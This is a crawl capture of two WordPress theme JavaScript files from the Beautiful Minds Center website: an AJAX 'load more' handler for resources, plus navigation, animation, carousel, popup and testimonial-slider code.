content_type: text/javascript
request_url: https://beautifulmindscenter.com/wp-content/themes/beautiful-minds/js/developer.js?ver=1.0.0
body_size: 224
content:
jQuery(document).ready(function ($) {
  jQuery('#loadmore').click(function(){
    
    var data = {
              action         : 'get_resources',
              pageno         : jQuery('#pageno').val(),
          }

      jQuery.ajax({
        url    : composted.ajaxurl,
        type   : 'POST',
        data   : data,      

            beforeSend: function() {
                jQuery('#loadmore').html('Loading...');   
            },
            success: function(response) {             
              //console.log(response);
              if(response.resource_data != '') {
                jQuery("#ajax-posts").append( response.resource_data);
                jQuery('#pageno').val( parseInt(jQuery('#pageno').val()) + 1 );
                jQuery('#loadmore').html('Load More');
                var pageno=response.total_page + 1;
              }
              if(pageno == jQuery('#pageno').val()) {
        			  jQuery('#loadmore').hide();
            }
          }
      });
  });
  
});

--- FILE ---
content_type: text/javascript
request_url: https://beautifulmindscenter.com/wp-content/themes/beautiful-minds/js/main.js?ver=1.0.0
body_size: 1083
content:
/* mobile nav */
function openNav() {
    document.getElementById("myNav").style.height = "100%";
  }
  function closeNav() {
    document.getElementById("myNav").style.height = "0%";
  }
/* mobile nav */

/* menu on click remove overlay */
$(document).ready(function (){
  $('.overlay-content a').click (function (){
    $('#myNav').css('height', '0%');
    $('html').removeClass('fix-header');
  });
});
/* menu on click remove overlay */

/* special container */
$(window).on("load , resize", function() {
    /* container offset */
    var containerWidth = $('.container').width();
    var containerFullWidth = $('body').width();
    var specialConSpace = (containerFullWidth - containerWidth) / 2;

    $('.touch-viewport-left').css('margin-left', '-' + specialConSpace + 'px');
    $('.touch-viewport-right').css('margin-right', '-' + specialConSpace + 'px');


  });
/* special container */

/* html overfloww hidden */
$(document).ready(function() {
  $(".mobile-bar-icon").click(function() {
    $("html").addClass("fix-header");
  });
  $(".closebtn").click(function() {
      $("html").removeClass("fix-header");
    });
});

/* AOS Animation */
$(document).ready(function(){
  AOS.init({
    duration: 1500,
    offset: 60,
    once: false,
  });
});

$(window).on('load', function() {
  AOS.refresh();
});


/*active nav*/
$(document).ready(function ($) {
  var url = window.location.href;
  var activePage = url;
  $('.site-nav li').click(function () {
    $('.site-nav li').removeClass("menu-active");
    $(this).addClass("menu-active"); 
  });

  $('.overlay-content li').click(function () {
    $('.overlay-content li').removeClass("menu-active");
    $(this).addClass("menu-active"); 
  });
});


// $(document).ready(function(){
//   $(".page-template-template-genric_page .site_header .site-nav li").removeClass("menu-active");
//   $(".error404 .site_header .site-nav li").removeClass("menu-active");
// });

//slick slider blogpage//

$(document).ready(function(){
  $('.read-more-slider').slick({
    infinite: true,
    slidesToShow: 3,
    slidesToScroll: 1,
    dots: false,
    nextArrow: $(".event-read-more .next-slide"),
    prevArrow: $(".event-read-more .prev-slide"),
    
    responsive: [
{
  breakpoint: 1024,
  settings: {
    slidesToShow: 3,
    slidesToScroll: 1,
    infinite: true,
    dots: false
  }
},
{
  breakpoint: 770,
  settings: {
    slidesToShow: 2,
    slidesToScroll: 1
  }
},
{
  breakpoint: 430,
  settings: {
    slidesToShow: 1,
    slidesToScroll: 1
  }
}
// You can unslick at a given breakpoint now by adding:
// settings: "unslick"
// instead of a settings object
]
  });
});

//slick slider blogpage//

$(document).ready(function(){
  $('.featured-slider').slick({
    infinite: true,
    slidesToShow: 3,
    slidesToScroll: 1,
    dots: false,
    nextArrow: $(".featured-blog .next-slide"),
    prevArrow: $(".featured-blog .prev-slide"),
    
    responsive: [
{
  breakpoint: 1024,
  settings: {
    slidesToShow: 3,
    slidesToScroll: 1,
    infinite: true,
    dots: false
  }
},
{
  breakpoint: 770,
  settings: {
    slidesToShow: 2,
    slidesToScroll: 1
  }
},
{
  breakpoint: 430,
  settings: {
    slidesToShow: 1,
    slidesToScroll: 1
  }
}
// You can unslick at a given breakpoint now by adding:
// settings: "unslick"
// instead of a settings object
]
  });
});

//slick slider blogpage//

$(document).ready(function(){
  $('.edu-slider').slick({
    infinite: true,
    slidesToShow: 2,
    slidesToScroll: 1,
    dots: false,
    nextArrow: $(".edu-blog .next-slide"),
    prevArrow: $(".edu-blog .prev-slide"),
    
    responsive: [
{
  breakpoint: 1024,
  settings: {
    slidesToShow: 2,
    slidesToScroll: 1,
    infinite: true,
    dots: false
  }
},
{
  breakpoint: 770,
  settings: {
    slidesToShow: 2,
    slidesToScroll: 1
  }
},
{
  breakpoint: 430,
  settings: {
    slidesToShow: 1,
    slidesToScroll: 1
  }
}
// You can unslick at a given breakpoint now by adding:
// settings: "unslick"
// instead of a settings object
]
  });
});

//slick slider blogpage//

$(document).ready(function(){
  $('.resources-slider-main').slick({
    infinite: true,
    slidesToShow: 3,
    slidesToScroll: 1,
    dots: true,
    nextArrow: $(".resources-slider .next-slide"),
    prevArrow: $(".resources-slider .prev-slide"),
    
    responsive: [
{
  breakpoint: 1024,
  settings: {
    slidesToShow: 2,
    slidesToScroll: 1,
    infinite: true,
    dots: true,
  }
},
{
  breakpoint: 770,
  settings: {
    slidesToShow: 1,
    slidesToScroll: 1
  }
},
// {
//   breakpoint: 430,
//   settings: {
//     slidesToShow: 1,
//     slidesToScroll: 1
//   }
// }
// You can unslick at a given breakpoint now by adding:
// settings: "unslick"
// instead of a settings object
]
  });
});

/*Job Listing Pop up*/
$(".Click-here").on('click', function() {
  $(".custom-model-main").addClass('model-open');
  $('html').addClass('fix-header');
}); 
$(".close-btn, .bg-overlay").click(function(){
  $(".custom-model-main").removeClass('model-open');
  $('html').removeClass('fix-header');
});

/* testimonial slider */
var slideIndex = 0;
showSlides();

function showSlides() {
  var i;
  var slides = document.getElementsByClassName("mySlides");
  var dots = document.getElementsByClassName("dot");
  for (i = 0; i < slides.length; i++) {
    slides[i].style.display = "none";  
  }
  slideIndex++;
  if (slideIndex > slides.length) {slideIndex = 1}    
  for (i = 0; i < dots.length; i++) {
    dots[i].className = dots[i].className.replace(" active-test", "");
  }
  slides[slideIndex-1].style.display = "block";  
  dots[slideIndex-1].className += " active-test";
  setTimeout(showSlides, 8000);
}
/* testimonial slider */